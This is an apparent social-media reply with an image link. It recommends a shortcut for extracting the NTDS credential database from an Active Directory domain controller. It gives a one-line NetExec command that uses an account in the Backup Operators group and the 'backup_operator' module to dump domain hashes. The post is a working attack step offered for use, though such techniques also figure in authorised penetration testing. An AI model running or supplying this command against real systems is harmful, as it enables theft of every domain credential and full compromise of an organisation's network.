 imo way to complicated to extract the ntds, once you got a user with backup privilege group just do: 

1⃣ nxc smb dc -u user -p pass -M backup_operator 

🏆